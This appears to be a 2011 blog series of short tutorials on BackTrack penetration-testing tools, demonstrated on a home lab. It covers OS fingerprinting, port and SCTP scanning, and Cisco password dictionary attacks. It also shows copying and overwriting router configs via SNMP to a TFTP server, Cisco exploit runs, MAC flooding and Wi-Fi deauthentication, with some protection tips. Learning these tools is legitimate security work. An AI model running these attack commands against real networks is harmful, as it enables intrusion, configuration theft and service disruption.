Tuesday, December 6, 2011

xprobe2

Information Gathering -> Network Analysis -> OS fingerprinting -> xprobe2

While p0f does passive OS fingerprinting, xprobe2 does active. It tries to find the OS type with multiple approaches, like fuzzy signature matching, probabilistic guesses, multiple matches simultaneously, and a signature database. These mainly focus on network protocols like ICMP, TCP and UDP. Beside that it's capable to do port scanning as well.

It has quite a few options, but it's quite easy to run with the default settings:

root@bt:~# xprobe2 192.168.1.11


It's not really accurate, but probably because its database is not up-to-date.

p0f

Information Gathering -> Network Analysis -> OS fingerprinting -> p0f

p0f = Passive OS Fingerprinting

p0f is capable to identify OS fingerprints in passive mode. It does it by sniffing and analyzing TCP packets, so in case we connect somewhere, or someone else connects to us, it can listen to the traffic passively, and doesn't generate any traffic. It can detect OSes in the following ways:
- SYN mode (who connects to us) - this is the default
- SYN + ACK mode - where we connect to
- RST+ mode - where we can't connect
- those whose traffic we see

The default fingerprint database can be found in the /etc/p0f/ folder.

Examples:

root@bt:~# p0f -h <- help
root@bt:~# p0f -i eth1 <- listen on eth1 interface
root@bt:~# p0f -i eth1 -A <- SYN ACK mode
root@bt:~# p0f -i eth1 -A -l -t <- one line output and timestamp

For me it didn't really worked out, no matter what I visited.


Official website: http://lcamtuf.coredump.cx/p0f.shtml

Sunday, December 4, 2011

cisco-torch

Vulnerability Assessment -> Network Assesstment -> Cisco Tools

This is an all-in-one tool for finding Cisco passwords, vulnerabilities, fingerprints and downloading configuration. It can scan the telnet, SSH, HTTP, NTP and SNMP services and make a dictionary attack against them. The app configuration file called torch.conf, where we need to set the parameters (password file, tftp server IP address, etc...) before running it.

Usage, examples:

./cisco-torch.pl <- help

./cisco-torch.pl -A 192.168.80.138 <- running all tests

./cisco-torch.pl -t -b 192.168.80.138 <- dictionary attacking against telnet


Official Website: http://www.hackingciscoexposed.com/?link=tools

Friday, December 2, 2011

copy-router-config / merge-router-config

Vulnerability Assessment -> Network Assesstment -> Cisco Tools

This tool is good for copying a Cisco router's running configuration with SNMP to a TFTP server, if we have the RW community string. This can be discovered for example with the Cisco Auditing Tool. My TFTP server is running on  the Backtrack machine.

Usage:

chmod 777 copy-router-config.pl <- By default we don't have permission to run it, so give ourselves permission.

root@bt:/pentest/cisco/copy-router-config# ./copy-router-config.pl 192.168.80.137 192.168.80.128 private

The first IP is the router, the second is the TFTP server. The configuration is saved to a file called "pwnd-router.config".

The pair of this tool is the merge-router-config.pl. This can copy a config file to the  router's running config. Its usage is similar:

chmod 777 merge-router-config.pl <- Again, by default we don't have permission to run it, so give ourselves permission.

root@bt:/pentest/cisco/copy-router-config# ./merge-router-config.pl 192.168.80.137 192.168.80.128 private

The first IP is the router, the second is the TFTP server. The configuration is copied from a file called "pwnd-router.config".

This can be good to change the passwords on a router, by overwriting its configuration.


The Cisco router configuration related to this, is:

snmp-server community private RW

Thursday, December 1, 2011

Backtrack basics 11. - TFTP service

Backtrack 5 doesn't have TFTP by default as it was in BT4, we need to install it:

root@bt# apt-get install tftpd

Starting the service:

root@bt:~# in.tftpd /srv/tftp/

root@bt:~# netstat -a | grep tftp
udp 0 0 *:tftp *:*


After that we can start to use it.

#update

It's better if we install the "atftpd" package, this TFTP server has more options, for example we can run it as a separate thread, and not as part of the "inetd" process. The TFTP folder should be readable / writable to everyone.

The tool's configuration file can be found in "/etc/inetd.conf".

root@bt# apt-get install atftpd

Starting the service:

root@bt:~# in.tftpd --daemon /tftpboot/

root@bt:~# netstat -a | grep tftp
udp 0 0 *:tftp *:*

Monday, November 28, 2011

Cisco Auditing Tool

Vulnerability Assessment -> Network Assesstment -> Cisco Tools

This is similar to the previous two tools, so do not expect too much, this can search for telnet passwords and SNMP community strings. It's better in one way than the previous programs: we can give a list of words for testing passwords, and it will try all of them. Unfortunately, it doesn't look for the enable password.

The usage is also very easy, but it has a couple of more options. Example:

root@bt:/pentest/cisco/cisco-auditing-tool# ./CAT -h 192.168.80.132 -w lists/community -a lists/passwords

This will scan the host at 192.168.80.132, the "lists/passwords" contains the telnet passwords and the "lists/community" the SNMP strings.

Sunday, November 27, 2011

Cisco OCS

Vulnerability Assessment -> Network Assesstment -> Cisco Tools

It does a little bit more then the Cisco Scanner, it will also check if the enable password is "cisco" (Cisco scanner only looked if the telnet password is "cisco"). It also slower a little bit. The protection is the same: don't use default passwords!

The usage is very simple, give it an address range and let it run. Example:

./ocs 192.168.80.130 192.168.80.132


Official website: http://www.hacklab.tk/

Cisco Scanner

Vulnerability Assesstment -> Network Assessment -> Cisco Tools -> cisco passwd scanner

The only item this tool does is scanning a subnet for Cisco devices - it will try to telnet to each IP, and login with the default password "cisco", if this is successful, then it considers to find a device. It's important to mention, that it will basically check the telnet password, which is set on the vty lines, and not the enable password:

router(config)#line vty 0 4
router(config-line)#password cisco

If we change this password, then it won't find the device, so change it. Also never use default passwords.

Example:

./ciscos 192.168.80 3

This will scan the 192.168.80.0/24 subnet (3 means that this we provided a class C subnet).

Saturday, November 26, 2011

MAC flooding with macof

macof can flood a switch with random MAC addresses. This is called MAC flooding. This fills in the switch's CAM table, thus new MAC addresses can not be saved, and the switch starts to send all packets to all ports, so it starts to act as a hub, and thus we can monitor all traffic passing through it.

The tool can be started from the command line. Below we can see its options, which are not that many.

root@bt:~# macof -h
Version: 2.4
Usage: macof [-s src] [-d dst] [-e tha] [-x sport] [-y dport]
[-i interface] [-n times]

Example (Generating 10 packets on the eth1 interface):

root@bt:~# macof -i eth1 -n 10


Protection:

We can protect our network against this kind of attack with port security, which limits the number of MAC addresses on an interface. This looks somehow like this on Cisco switches:

switch(config)# interface fastethernet 1/1
switch(config-if)# switchport port-security
switch(config-if)# switchport port-security maximum 1
switch(config-if)# switchport port-security mac-address [mac_addres]

There are still a few other options for this command, but the configuration above, will tell the switch to allow only a single MAC address: the one we set.

Monday, November 21, 2011

Backtrack basics 9. - Using wireless if running as a VM

I'm sure many people wondered, including me, how to do wireless in VMware, because the wifi network card can not be shared or attached to the virtual machine. The solution is an USB wireless network card, because VMware can pass any USB device to a virtual machine, thus solving the problem.

Just plug in your USB device, and then at the lower right corner of the VMware window, select whether you want to connect it to the VM, in this case to Backtrack.


If Backtrack support the wifi card, it will appear as wlan0 interface. Here are two lists about the supported wireless cards:

http://www.aircrack-ng.org/doku.php?id=compatibility_drivers

http://www.backtrack-linux.org/wiki/index.php/Wireless_Drivers

Sunday, November 20, 2011

Cisco Global Exploiter

Exploitation Tools -> Network Exploitation Tools -> Cisco Attacks

cisco-global-exploiter can detect 14 different vulnerabilities on Cisco routers and switches. Most of these can only be found on end of life IOS or CatOS versions, and they mostly allow us to make DoS attacks, but there is one for example which can give us level 15 privileged access, in case some circumstances are met.

The tool expects two options: 1. the device's IP address, 2. the number of the vulnerability
Example:

root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 192.168.80.130 3

where
[3] - Cisco IOS HTTP Auth Vulnerability

Tested on 12.4(15)T4 IOS:


Despite the fact that the tool considers attack #3 successful, it really doesn't work - it's reported false positive, only because the returned webpage doesn't contain an element, which would mean that the attack is unsuccessful (you can deep dive into the script).

There is a very detailed documentation about the vulnerabilities in the tool's directory.

tftpbrute

Exploitation Tools -> Network Exploitation Tools -> Cisco Attacks


tftpbrute is a fast TFTP file search tool. It can scan a server on multiple threads based on a predefined list, and if it finds a match, it prints it to the screen.

192.168.80.129 is a Cisco router, where I run the "tftp-server nvram:startup-config" command. This filename exists on the tftpbrute's default word list, so we can find it:

root@bt:/pentest/cisco/tftp-bruteforce# ./tftpbrute.pl 192.168.80.129 brutefile.txt

The result:


More information:

http://tools.securitytube.net/index.php?title=TFTP-Bruteforce

There is a similar tool in Metasploit as well:

http://www.offensive-security.com/metasploit-unleashed/TFTP_TFTPBrute

Sunday, October 30, 2011

macchanger

macchanger can change the MAC address on a network interface, it works, when the interface is down:

macchanger -m 12:22:33:44:55:66 wlan0


We can set the multicast bit on the MAC address to 1 with this tool, which is actually make sense.


Example:
Good: 12:22:33:44:55:66
Bad: 11:22:33:44:55:66

WiFi: Discovering hidden SSID

Let's see why it means exactly 0 (zero) security if we hide our wireless' network SSID, hoping that no one can find it. People usually think that if they don't broadcast their SSID, then others can't connect to their network.

The AP still broadcasts Bacon frames, but without the SSID, so we see that something is there, but we don't know what. Here is how does it look in Wireshark and airodump-ng:


We can place our wifi card to monitor mode this way:

root@bt:~# airmon-ng start wlan0

This creates a mon0 interface which will belong to the wlan0 NIC, and we can't use wlan0 during this time. We can start monitoring with airodump-ng:

root@bt:~# airodump-ng mon0

We have two options:

1. We wait passively for a client to connect to the wireless network, cause then there will be a Probe request/response message exchange, where we will see the SSID in the response (this is the standard).

2. If we are inpatients, we can disconnect the clients with sending "deauth" packets with the AP's MAC address, thus causing them to reconnect, and we can reveal the SSID. Here it is:

root@bt:~# aireplay-ng -0 2 -a 06:24:B2:D8:3B:17 mon0

where:
-0 - deauth packet
2 - number of packets
-a - AP MAC address
and the interface.


The result: we get the SSID.


So it doesn't worth doing ourselves additional work with hiding the SSID.

Book: BackTrack 5 Wireless Penetration Testing Beginner’s Guide

I swear I don't get money from the publisher, but others don't publish such books. :-) Another interesting book have been released by PacktPub about Backtrack:

BackTrack 5 Wireless Penetration Testing Beginner’s Guide

Based on the table of contents, it's everything about WiFi security testing.

You can buy it here and download chapter 6 for free:
http://www.packtpub.com/backtrack-5-wireless-penetration-testing-beginners-guide/book

It can be downloaded in both PDF and ePUB formats, as their other books.

Saturday, October 29, 2011

Backtrack basics 8. - connecting to WiFi network with iwconfig

With the use of iwconfig we can connect to open and WEP protected wireless networks from the command line.

Open networks:

iwconfig wlan0 essid WLAN_test

WEP protected networks:

iwconfig wlan0 essid WLAN_test key AAAABBBBCC

Where wlan0 is the name of the wireless interface, WLAN_test is the SSID and AAAABBBBCC is the WEP key.

Realtek RTL8187L - SIOCSIFFLAGS: Unknown error 132

WiFi NIC cards, which has Realtek RTL8187L chipset inside (eg Netgear WG111v3) often produce the following error when we try to turn it OFF and then ON:  "SIOCSIFFLAGS: Unknown error 132". This is a bug. The solution is running the following small script:

rmmod rtl8187
rfkill block all
rfkill unblock all
modprobe rtl8187
rfkill unblock all
ifconfig wlan0 up

Thursday, August 18, 2011

Cisco AnyConnect in standalone mode

Durint the preparation for the Cisco 642-637 exam was trying tu put an SSL VPN (webvpn) Lab together, in thick client standalone mode, so I installed the latest version of the Cisco AnyConnect (2.5) and was trying to connect to a router directly with, without a web browser. I did not want to work. After approximately 3-4 hours of troubleshooting I found the problem: the IOS is old...

Here it is:
http://www.cisco.com/en/US/products/ps8411/products_qanda_item09186a00809aec31.shtml#Spprtdvcs

Q. Is AnyConnect supported on Cisco IOS® devices?
A. Yes.

As of Cisco IOS Software Release 12.4(15)T in browser-initiated mode only as per the Release 12.4T New Security Features Notes.

As of Cisco IOS Software Release 12.4(20)T, standalone mode is also supported.

and that's the point. I think it could be mentioned in more places. I upgraded the IOS to a correct version, and it started to work immediately. Hurray! The configuration:

ip local pool MYPOOL 166.1.1.1 166.1.1.10

webvpn gateway MYWEBVPNGW
 hostname R13
 ip address 13.3.0.1 port 443 
 http-redirect port 80
 ssl trustpoint TP-self-signed-4279256517
 logging enable
 inservice
 !
webvpn install svc disk0:/webvpn/svc.pkg sequence 1
 !
webvpn context MY-CONTEXT
 ssl authenticate verify all
 !
 !
 policy group PG
   functions svc-enabled
   svc address-pool "MYPOOL"
   svc keep-client-installed
   svc split include 13.0.0.0 255.0.0.0
 default-group-policy PG
 aaa authentication list WEBLOGIN
 gateway MYWEBVPNGW
 max-users 10
 inservice

Monday, August 8, 2011

switchport protected

If you have an older Switch, which does not support private VLANs, then an alternative can be the protected switch ports. This is roughly like the private VLAN isolated port: ports in protected mode can not communicate with each other, but protected and not protected ports can.

So if you want PCs in a VLAN not to see each other in L2, then the ports should be set to protected mode, and the router's (default gateway) port doesn't change. Then every PC reaches the router, but not each other.

Of course, this only works within a switch and thus two protected ports on different switches can communicate with each other.


Switch(config)# interface GigabitEthernet0/4
Switch(config-if)# switchport protected

Switch#show interface GigabitEthernet0/4 switchport
Name: Gi0/4
Switchport: Enabled
Administrative Mode: dynamic auto
Operational Mode: down
Administrative Trunking Encapsulation: negotiate
Negotiation of Trunking: On
Access Mode VLAN: 1 (default)
Trunking Native Mode VLAN: 1 (default)
Administrative Native VLAN tagging: enabled
Voice VLAN: none
Administrative private-vlan host-association: none
Administrative private-vlan mapping: none
Administrative private-vlan trunk native VLAN: none
Administrative private-vlan trunk Native VLAN tagging: enabled
Administrative private-vlan trunk encapsulation: dot1q
Administrative private-vlan trunk normal VLANs: none
Administrative private-vlan trunk associations: none
Administrative private-vlan trunk mappings: none
Operational private-vlan: none
Trunking VLANs Enabled: ALL
Pruning VLANs Enabled: 2-1001
Capture Mode Disabled
Capture VLANs Allowed: ALL

Protected: true
Unknown unicast blocked: disabled
Unknown multicast blocked: disabled
Appliance trust: none

Wednesday, August 3, 2011

ISIS default route redistribution

I run into the following problem: the default route is not redistributed from BGP to ISIS during the redistribution process. It turned out that this is normal:

http://cisco.biz/en/US/docs/ios/11_3/np1/configuration/guide/1cisis.html#wp17563

"
You can force a default route into an IS-IS routing domain. Whenever you specifically configure redistribution of routes into an IS-IS routing domain, the Cisco IOS software does not, by default, redistribute the default route into the IS-IS routing domain. The following feature allows you to force the boundary router to redistribute the default route or generate a default route into its L2 LSP. You can use a route-map to conditionally advertise the default route, depending on the existence of another route in the router's routing table.

To generate a default route, perform the following task in router configuration mode:

Task

Command

Force a default route into the IS-IS routing domain.

default-information originate [route-map map-name]
"

So we need a route-map to generate a default route conditionally. I did the following:

ip prefix-list DEFAULT-ROUTE seq 10 permit 0.0.0.0/0

ip access-list standard LOCAL-BGP-NEXTHOP
 permit *az eBGP peer IP cime (next hop)*

route-map ISIS-DEFAULT-INFORMATION-ORIGINATE permit 10
 match ip address prefix-list DEFAULT-ROUTE
 match ip next-hop LOCAL-BGP-NEXTHOP

router isis
 default-information originate route-map ISIS-DEFAULT-INFORMATION-ORIGINATE

It will generate a default route only if it's already in the routing table, and the local BGP peer is the next hop for it. The backup router won't generate one, cause the default route's next hop is not its neighbor.

Thursday, May 12, 2011

zenmap

Information Gathering -> Network Analysis -> Identify Live Hosts -> zenmap

zenmap is a GUI interface for nmap. We have several options:

1. We can select from predefined profiles (profile - given parameter settings for nmap)
2. We create our own profile
3. We enter the nmap command itself
The output and and the summary will be in the main window, and on the left side we will see the hosts and services, which were found.


Official website: http://nmap.org/zenmap/


Wednesday, May 11, 2011

reverseraider

Information Gathering -> Network Analysis -> DNS Analysis -> reverseraider

This is another DNS domain search tool, which uses brute force method. We can search based on IPv4 and IPv6 ranges as well instead of domains. It has 3 different length wordlists, or we can use our own. We can choose to use TCP queries instead of UDP.

Official website: http://complemento.sourceforge.net/

dnsdict6

Information Gathering -> Network Analysis -> DNS Analysis -> dnsdict6

This program is looking for DNS domain names, and it attempts to resolve their IPv6 addresses with brute force method. You can also create your own word list or use its own, which currently contains 3,001 words. It can run maximum 32 threads to perform queries.

The utility is part of a complete IPv6 testing toolset, which can be found here:
http://www.thc.org/thc-ipv6/

Backtrack 5 has been released

Backtrack 5 has been released!!!


New features:
  • 32 & 64 bit version
  • Kernel 2.6.38
  • KDE (4.6) and Gnome (2.6) desktops
  • Base ARM BackTrack image, which can be installed on Android devices
  • New tools
  • New design
The BackTrack 4 is no longer available or supported, as well as previous editions. From now on I am going to write tools found on the new one, and won't update the old post, the tools work the same way in the new edition and hopefully everyone will find them :-)

The articles about the basic usage are true also for the new version.

Downloadable from here:

http://www.backtrack-linux.org/

Monday, May 9, 2011

nmap

Network Mapping -> Identify Live Hosts -> Nmap

"Nmap ("Network Mapper") is a free and open source (license) utility for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major computer operating systems, and official binary packages are available for Linux, Windows, and Mac OS X."

I couldn't write it better (source: nmap.org) :-) The tool has tons of options, worth to play around with it. This is the de-facto standard port scanning utility. That's all about it, there are lot of examples, and usage guide on their webpage, even in Hungarian. Here are two examples:

Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iL <inputfilename>: Input from list of hosts/networks
-iR <num hosts>: Choose random targets
--exclude <host1[,host2][,host3],...>: Exclude hosts/networks
--excludefile <exclude_file>: Exclude list from file
HOST DISCOVERY:
-sL: List Scan - simply list targets to scan
-sn: Ping Scan - disable port scan
-Pn: Treat all hosts as online -- skip host discovery
-PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
-PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
-PO[protocol list]: IP Protocol Ping
-n/-R: Never do DNS resolution/Always resolve [default: sometimes]
--dns-servers <serv1[,serv2],...>: Specify custom DNS servers
--system-dns: Use OS's DNS resolver
--traceroute: Trace hop path to each host
SCAN TECHNIQUES:
-sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
-sU: UDP Scan
-sN/sF/sX: TCP Null, FIN, and Xmas scans
--scanflags <flags>: Customize TCP scan flags
-sI <zombie host[:probeport]>: Idle scan
-sY/sZ: SCTP INIT/COOKIE-ECHO scans
-sO: IP protocol scan
-b <FTP relay host>: FTP bounce scan
PORT SPECIFICATION AND SCAN ORDER:
-p <port ranges>: Only scan specified ports
Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9
-F: Fast mode - Scan fewer ports than the default scan
-r: Scan ports consecutively - don't randomize
--top-ports <number>: Scan <number> most common ports
--port-ratio <ratio>: Scan ports more common than <ratio>
SERVICE/VERSION DETECTION:
-sV: Probe open ports to determine service/version info
--version-intensity <level>: Set from 0 (light) to 9 (try all probes)
--version-light: Limit to most likely probes (intensity 2)
--version-all: Try every single probe (intensity 9)
--version-trace: Show detailed version scan activity (for debugging)
SCRIPT SCAN:
-sC: equivalent to --script=default
--script=<Lua scripts>: <Lua scripts> is a comma separated list of
directories, script-files or script-categories
--script-args=<n1=v1,[n2=v2,...]>: provide arguments to scripts
--script-trace: Show all data sent and received
--script-updatedb: Update the script database.
OS DETECTION:
-O: Enable OS detection
--osscan-limit: Limit OS detection to promising targets
--osscan-guess: Guess OS more aggressively
TIMING AND PERFORMANCE:
Options which take <time> are in milliseconds, unless you append 's'
(seconds), 'm' (minutes), or 'h' (hours) to the value (e.g. 30m).
-T<0-5>: Set timing template (higher is faster)
--min-hostgroup/max-hostgroup <size>: Parallel host scan group sizes
--min-parallelism/max-parallelism <numprobes>: Probe parallelization
--min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout <time>: Specifies
probe round trip time.
--max-retries <tries>: Caps number of port scan probe retransmissions.
--host-timeout <time>: Give up on target after this long
--scan-delay/--max-scan-delay <time>: Adjust delay between probes
--min-rate <number>: Send packets no slower than <number> per second
--max-rate <number>: Send packets no faster than <number> per second
FIREWALL/IDS EVASION AND SPOOFING:
-f; --mtu <val>: fragment packets (optionally w/given MTU)
-D <decoy1,decoy2[,ME],...>: Cloak a scan with decoys
-S <IP_Address>: Spoof source address
-e <iface>: Use specified interface
-g/--source-port <portnum>: Use given port number
--data-length <num>: Append random data to sent packets
--ip-options <options>: Send packets with specified ip options
--ttl <val>: Set IP time-to-live field
--spoof-mac <mac address/prefix/vendor name>: Spoof your MAC address
--badsum: Send packets with a bogus TCP/UDP/SCTP checksum
--adler32: Use deprecated Adler32 instead of CRC32C for SCTP checksums
OUTPUT:
-oN/-oX/-oS/-oG <file>: Output scan in normal, XML, s|<rIpt kIddi3,
and Grepable format, respectively, to the given filename.
-oA <basename>: Output in the three major formats at once
-v: Increase verbosity level (use -vv or more for greater effect)
-d: Increase debugging level (use -dd or more for greater effect)
--reason: Display the reason a port is in a particular state
--open: Only show open (or possibly open) ports
--packet-trace: Show all packets sent and received
--iflist: Print host interfaces and routes (for debugging)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
--resume <filename>: Resume an aborted scan
--stylesheet <path/URL>: XSL stylesheet to transform XML output to HTML
--webxml: Reference stylesheet from Nmap.Org for more portable XML
--no-stylesheet: Prevent associating of XSL stylesheet w/XML output
MISC:
-6: Enable IPv6 scanning
-A: Enables OS detection and Version detection, Script scanning and Traceroute
--datadir <dirname>: Specify custom Nmap data file location
--send-eth/--send-ip: Send using raw ethernet frames or IP packets
--privileged: Assume that the user is fully privileged
--unprivileged: Assume the user lacks raw socket privileges
-V: Print version number
-h: Print this help summary page.
EXAMPLES:
nmap -v -A scanme.nmap.org
nmap -v -sn 192.168.0.0/16 10.0.0.0/8
nmap -v -iR 10000 -Pn -p 80
SEE THE MAN PAGE (http://nmap.org/book/man.html) FOR MORE OPTIONS AND EXAMPLES

root@bt:~# nmap -sP 192.168.183.0/24

Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-05-09 14:36 EDT
Nmap scan report for 192.168.183.1
Host is up (0.00049s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.183.2
Host is up (0.00021s latency).
MAC Address: 00:50:56:FB:42:C6 (VMware)
Nmap scan report for 192.168.183.130
Host is up (0.00028s latency).
MAC Address: 00:0C:29:11:69:AF (VMware)
Nmap scan report for 192.168.183.131
Host is up.
Nmap scan report for 192.168.183.132
Host is up (0.00020s latency).
MAC Address: 00:0C:29:EF:E7:29 (VMware)
Nmap scan report for 192.168.183.254
Host is up (0.00026s latency).
MAC Address: 00:50:56:E0:08:18 (VMware)
Nmap done: 256 IP addresses (6 hosts up) scanned in 9.31 seconds

root@bt:~# nmap -sS -O 192.168.183.0/24

Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-05-09 14:42 EDT
Nmap scan report for 192.168.183.1
Host is up (0.00037s latency).
Not shown: 993 filtered ports
PORT STATE SERVICE
21/tcp open ftp
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
912/tcp open unknown
2869/tcp open icslap
5357/tcp open unknown
MAC Address: 00:50:56:C0:00:08 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 o
pen and 1 closed port
Device type: general purpose
Running: Microsoft Windows Vista|2008|7
OS details: Microsoft Windows Vista SP0 or SP1, Server 2008 SP1, or Windows 7
Network Distance: 1 hop

Nmap scan report for 192.168.183.2
Host is up (0.057s latency).
Not shown: 984 closed ports
PORT STATE SERVICE
21/tcp open ftp
135/tcp open msrpc
445/tcp open microsoft-ds
514/tcp filtered shell
554/tcp open rtsp
912/tcp open unknown
1025/tcp open NFS-or-IIS
1026/tcp open LSA-or-nterm
1027/tcp open IIS
1028/tcp open unknown
1054/tcp open unknown
2869/tcp open icslap
5357/tcp open unknown
6059/tcp open X11:59
10000/tcp open snet-sensor-mgmt
10243/tcp open unknown
MAC Address: 00:50:56:FB:42:C6 (VMware)
Device type: general purpose|webcam|storage-misc|printer
Running (JUST GUESSING) : Apple Mac OS X 10.5.X (94%), DVTel embedded (88%), Blu
eArc embedded (88%), Brother embedded (85%)
Aggressive OS guesses: Apple Mac OS X 10.5.5 (Leopard) (94%), DVTel DVT-9540DW n
etwork camera (88%), BlueArc Titan 2100 NAS device (88%), Brother HL-5170DN prin
ter (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop

Nmap scan report for 192.168.183.130
Host is up (0.0027s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
MAC Address: 00:0C:29:11:69:AF (VMware)
Device type: general purpose
Running: Microsoft Windows 2003|XP
OS details: Microsoft Windows Server 2003 SP1 or SP2, Microsoft Windows XP SP2 o
r Server 2003 SP1 or SP2
Network Distance: 1 hop

Nmap scan report for 192.168.183.131
Host is up (0.000056s latency).
All 1000 scanned ports on 192.168.183.131 are closed
Too many fingerprints match this host to give specific OS details
Network Distance: 0 hops

Nmap scan report for 192.168.183.132
Host is up (0.00053s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2869/tcp closed icslap
MAC Address: 00:0C:29:EF:E7:29 (VMware)
Device type: general purpose
Running: Microsoft Windows XP
OS details: Microsoft Windows XP SP3
Network Distance: 1 hop

Nmap scan report for 192.168.183.254
Host is up (0.00020s latency).
All 1000 scanned ports on 192.168.183.254 are filtered
MAC Address: 00:50:56:E0:08:18 (VMware)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop

OS detection performed. Please report any incorrect results at http://nmap.org/s
ubmit/ .
Nmap done: 256 IP addresses (6 hosts up) scanned in 358.56 seconds
root@bt:~# nmap -sn 192.168.183.0/24

Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-05-09 14:57 EDT
Nmap scan report for 192.168.183.1
Host is up (0.00018s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.183.2
Host is up (0.00014s latency).
MAC Address: 00:50:56:FB:42:C6 (VMware)
Nmap scan report for 192.168.183.130
Host is up (0.00028s latency).
MAC Address: 00:0C:29:11:69:AF (VMware)
Nmap scan report for 192.168.183.131
Host is up.
Nmap scan report for 192.168.183.132
Host is up (0.00034s latency).
MAC Address: 00:0C:29:EF:E7:29 (VMware)
Nmap scan report for 192.168.183.254
Host is up (0.00046s latency).
MAC Address: 00:50:56:E0:08:18 (VMware)
Nmap done: 256 IP addresses (6 hosts up) scanned in 3.09 seconds

Official website: http://nmap.org/

Sunday, May 8, 2011

SCTPscan

Network Mapping -> Identify Live Hosts -> SCTPscan

SCTPscan was written by Philippe Langlois, for scanning SCTP endpoints. SCTP protocol is used for transmitting SS7 signaling over TCP/IP, and it's part of the SIGTRAN protocol family. This protocol is build in to most OSs like TCP (Linux kernel 2.6, Solaris 10, FreeBSD 7, Mac OS X...).

It usually doesn't work from behind NAT, as routers and firewalls doesn't know it, and they can't NAT it properly.

ptions:
-p, --port <port> (default: 10000)
port specifies the remote port number
-P, --loc_port <port> (default: 10000)
port specifies the local port number
-l, --loc_host <loc_host> (default: 127.0.0.1)
loc_host specifies the local (bind) host for the SCTP
stream with optional local port number
-r, --rem_host <rem_host> (default: 127.0.0.2)
rem_host specifies the remote (sendto) address for the SCTP
stream with optional remote port number
-s --scan -r aaa[.bbb[.ccc]]
scan all machines within network
-m --map
map all SCTP ports from 0 to 65535 (portscan)
-F --Frequent
Portscans the frequently used SCTP ports
Frequent SCTP ports: 1, 100, 128, 260, 250, 1167, 1812, 2097, 2225, 2427,
2477, 2577, 2904, 2905, 2944, 2945, 3097, 3565, 3863, 3864, 3868, 4739, 5000, 50
01, 5060, 5061, 5090, 5091, 5675, 6000, 6790, 6789, 7000, 7102, 7103, 7105, 7551
, 7626, 7701, 7800, 8001, 8787, 9006, 9899, 9911, 9900, 9901, 9902, 10000, 10001
, 11997, 11998, 11999, 14001, 30000, 32931, 32768
-a --autoportscan
Portscans automatically any host with SCTP aware TCP/IP stack
-i --linein
Receive IP to scan from stdin
-f --fuzz
Fuzz test all the remote protocol stack
-B --bothpackets
Send packets with INIT chunk for one, and SHUTDOWN_ACK for the other
-b --both_checksum
Send both checksum: new crc32 and old legacy-driven adler32
-C --crc32
Calculate checksums with the new crc32
-A --adler32
Calculate checksums with the old adler32
-Z --zombie
Does not collaborate to the SCTP Collaboration platform. No reporting.
-d --dummyserver
Starts a dummy SCTP server on port 10000. You can then try to scan it from
another machine.
-E --exec <script_name>
Executes <script_name> each time an open SCTP port is found.
Execution arguments: <script_name> host_ip sctp_port

Scan port 9999 on 192.168.1.24
./sctpscan -l 192.168.1.2 -r 192.168.1.24 -p 9999

Scans for availability of SCTP on 172.17.8.* and portscan any host with SCTP sta
ck
./sctpscan -s -l 172.22.1.96 -r 172.17.8

Scans frequently used ports on 172.17.8.*
./sctpscan -s -F -l 172.22.1.96 -r 172.17.8

Scans all class-B network for frequent port
./sctpscan -s -F -r 172.22 -l `ifconfig eth0 | grep 'inet addr:' | cut -d: -f2
| cut -d ' ' -f 1 `

Simple verification end to end on the local machine:
./sctpscan -d &
./sctpscan -s -l 192.168.1.24 -r 192.168.1 -p 10000

This tool does NOT work behind most NAT.
That means that most of the routers / firewall don't know how to NAT SCTP packet
s.
You _need_ to use this tool from a computer having a public IP address (i.e. non
-RFC1918)

root@bt:/pentest/scanners/sctpscan# ./sctpscan -r 192.168.1.11
Sending Crc32 checksumed packet
